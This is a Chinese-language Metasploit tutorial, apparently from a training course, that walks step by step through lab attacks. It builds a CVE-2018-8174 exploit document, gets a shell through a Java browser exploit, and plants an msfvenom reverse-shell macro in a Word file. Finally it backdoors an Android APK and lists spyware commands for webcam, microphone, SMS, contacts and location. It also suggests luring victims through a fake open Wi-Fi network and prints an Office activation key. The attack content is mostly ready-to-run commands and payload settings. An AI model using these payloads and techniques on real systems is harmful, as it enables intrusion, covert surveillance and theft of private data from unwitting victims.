MSF实战-利用0day双杀java环境-宏感染-安卓客户端进行渗透

文章目录

-

-

- 利用ODAY 漏洞 CVE-2018-8174 获取shell

- 基于java环境的漏洞利用获取 shell

- 利用宏感染 word 文档获取 shell

- 安卓客户端渗透

-

利用ODAY 漏洞 CVE-2018-8174 获取shell

ODAY 漏洞 最早的破解是专门针对软件的,叫做 WAREZ,后来才发展到游戏,音乐,影视等其他内容的。0day 中的0表示zero,早期的 0day 表示在软件发行后的 24 小时内就出现破解版本,现在我们已经引申了这个含义,只要是在软件或者其他东西发布后,在最短时间内出现相关破解的,都可以叫0day。 0day 是一个统称,所有的破解都可以叫0day。

CVE-2018-8174 漏洞影响最新版本的 IE浏览器及使用了 IE内核的应用程序。用户在浏览网页或打开Office 文档时都可能中招,最终被黑客植入后门木马完全控制电脑。微软在 2018年4月20日早上

确认此漏洞,并于 2018 年5月8号发布了官方安全补丁,对该 Oday 漏洞进行了修复,井将其命名为CVE-2018-8174。

安装 CVE-2018-8174 EXP

从github 上克隆CVE-2018-8174的EXP到 Kali

root@xuegod53:~ # git clone https://github.com/iBearcat/CVE-2018-8174 EXP.git

生成恶意 html 文件

root@xuegod53: ~ #cd CVE-2018-8174_EXP/

root@xuegod53:~/CVE-2018-8174 EXP# Is

CVE-2018-8174.py README.md

root@xuegod53:~/CVE-2018-8174_EXP # python CVE-2018-8174.py -u

http://192.168.1.53/exploit.html -o hack.rtf -i 192.168.1.53 -p 4444

参数说明:

-u:URL地址,恐意 html 文件hack.html 的访问地址

-o:生成文档

-i:监听地址

-p:监听端口

恶意 html 文件生成成功:

基于java环境的漏洞利用获取 shell

搭建 java 环境

第一步我们先安装java环境上传jre到win7或xp操作系统

实战-使用 java 模块 getshell

提示我们 java 版本需要更新我们点击 later 先不更新

然后我们发现运行了一个 java 程序,但是用户关闭了 java 程序也不影响我们 session 的正常访问。

回到 MSF 控制台

Session 已经建立

msf5 exploit (multi/browser/java jre17 driver manager) > sessions - i 6

meterpreter › getuid

Server username: Administrator



利用宏感染 word 文档获取 shell

给你一个word 文档,你敢打开吗?

首先将 cn_office_ professional_ plus_2007_ dvd_x12-38713.rar 上传到 win7 虛拟上,解压后,安装一下 office。

![]()

office 的激活码:DBXYD-TF477-46YM4-W74MH-6YDO8

root@xuegod53:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_ tcp LHOST=192.168.1.53 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f vba-exe

复制第一段 code 代码内容到编辑器中,保存后关闭宏编辑器窗口即可。

我们尝试把 payload 转移到其他进程

meterpreter > getpid 获取当前进程pid

Current pid: 3012

meterpreter > ps #查看进程列表,在ps列出的进程列表,倒数第3个就是我们进程的 pid



安卓客户端渗透

同样的我们可以通过 MSF 生成一个apk的后门应用。

root@xuegod 53:~# msfvenom -p android/meterpreter/reverse tcp

LHOST=192.168.1.53 LPORT=4444 R > xuegod.apk

root@xuegod53:~# msfdb run

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse _tcp

msf5 exploit(multi/handler) > set Ihost 192.168.1.53

msf5 exploit(multi/handler) > set Iport 4444

msf5 exploit(multi/handler) > run

常用命令解释



Stdapi: Webcam Commands

webcam_list 列出网络摄像头

record_mic /记录/ 从默认麦克风录制音频为 X秒

webcam_chat 开始视频聊天

webcam_snap 从指定的摄像头获取快照

webcam_stream -i1 从指定的网络摄像头播放视频流[选择后摄像头]

Android Commands

activity_ start 从 URl 字符串启动 Android 活动

check_root 检查设备是否有根

dump_calllog 获取调用日志

dump_contacts 获取联系人列表

dump_sms 获取短信

geolocate 利用地理定位获取当前 LAT

wlan_geolocate 利用 WLAN 信息获取当前 LAT

hide_app_icon 从发射器隐藏应用程序图标

interval_collect 管理区间收集能力

send_sms 从目标会话发送短消息

set_audio_mode

ssqlite_ query 从存储库查询 SQLite数据库

wakelock 启用/禁用 Wakelock

其他功能自测,关于渗透思路,可以将payload注入到正常的apk中,构建一个钓鱼wifi,比如说设置一个没有密码的钓鱼wifi,需要下载软件才可以正常上网,用户下载运行软件后即被远程控制。

安卓客户端渗透目前来说已经是 CTF 中的一个非常重要的分类了.但是通常的它更多的是二进制层面的博弈,如果仅仅是在apk中注入后门可能非常简单,单通常需要的是一系列的攻击手段来辅助完成的。



注入到隐藏游戏 APP中(请勿在 Kali 2019.4 版本中操作,可能存在兼容问题。)。



禁用 IPv6

root@xuegod53:~# echo “net.ipv6.conf.eth0.disable ipv6 = 1” >> /etc/sysctl.conf

root@xuegod53:~ # sysctl-p

root@xuegod53:~# ifconfig

![]()

注:如果是 2020 版本 Kali 则需安装依赖(2019 版本不需要执行)

xuegod53:~# apt-get install openjdk-11-jdk-headless -y

安装 Evil-Droid 工具

root@ xuegod53:~# wget https://codeload.github.com/M4sc3r4no/Evil-

Droid/zip/master

注意文件名没有.zip 后缀所以不能补齐,需要手工输入。

root@ xuegod53:~# unzip master

root@ xuegod53:~# cd Evil-Droid-master/

程序默认 ping google.com 来判断是否联网,国内是不能正常访问的,修改为百度。

root@xuegod53:~/Evil-Droid-master# vim evil-droid

改

40 ping -c 1 google.com > /dev/null 2>&1

为

40 ping -c 1 baidu.com > /dev/null 2>&1

改:删除标红字段,该参数会报错。

649 xterm -T “EVIL-DROID MULTI/HANDLER” -fa monaco -fs 10 -bg black -e

“msfconsole -x ‘use multi/handler; set LHOST $lanip; set

LPORT $LPORT; set PAYLOAD

$PAYLOAD; exploit’”

为

649 xterm -T “EVIL-DROID MULTI/HANDLER” - fs 10 -bg black -e “msfconsole -x 'use multi/handler; set LHOST $lanip; set LPORT $LPORT; set PAYLOAD $PAYLOAD, exploit”

升级apktool.jar,该工具用于逆向apk文件。它可以将资源解码,并在修改后可以重新构建它们。

它还可以执行一些自动化任务,例如构建 apk。工具包中默认版本为2.2已经过期需要升级至2.4

以下所有操作直接在 Kali 中进行,请勿使用xshell 连接。

手动启动侦听

root@xuegod53:~# msfdb run

msf5 > use exploit/multi/handler

msf5 exploit (multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp

msf5 exploit (multi/handler) > set Ihost 192.168.1.53

msf5 exploit(multi/handler) > set Iport 4444

msf5 exploit(multi/handler) > run

手机安装运行 APP 即可建立 session, 如果你的 app闪退,请重新生成。以及重启手机。

废话不多说我们先拍个照。

meterpreter > webcam_list

meterpreter > webcam_snap -i 1

拍照可能会有提醒,比如程序请求访问相机权限,允许即可